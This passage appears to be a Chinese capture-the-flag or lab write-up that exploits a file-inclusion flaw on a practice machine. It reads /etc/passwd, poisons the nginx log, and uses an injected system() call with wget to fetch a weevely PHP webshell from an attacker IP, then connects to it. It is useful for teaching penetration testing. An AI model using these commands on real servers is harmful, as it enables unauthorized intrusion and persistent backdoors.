

设置pyload攻击载荷

fuzz模糊测试

看Length发现文件名file







发现/etc/passwd↓

访问该路径成功爆出服务器passwd的信息



同理本靶机既然能没有限制,是否能也访问到nginx(nmap扫描出来的信息)的日志呢



访问日志

尝试成功✌,然后到这里就考虑是否能写入一句话记录到日志中



使用parrot攻击机先进行测试

确实可以的😄O(∩_∩)O↓

3.上传木马到服务器



使用weevely生成php木马程序

Weevely介绍

Weevely是一款使用python编写的webshell工具,集webshell生成和连接于一身,采用c/s模式

构建,可以算作是linux下的一款php菜刀替代工具,具有很好的隐蔽性。

在linux上使用时还是很好的,集服务器错误配置审计,后门放置,暴力破解,文件管理,资

源搜索,网络代理,命令执行,数据库操作,系统信息收集及端口扫描等功能

weevely generate 123456 haha.php

生成到本机的root文件下



使用python3开启简易的web服务,为靶机提供下载

python3 -m http.server 8000



抓包上传

a=system(‘cd /tmp; wget http://192.168.146.129:8000/haha.php;chmod + x haha.php’);





靶机上已成功下载该php文件



连接上线weevely木马

weevely http://192.168.146.161/thankyou.php?file=/tmp/haha.php 123456

shell_sh

三、服务器提权

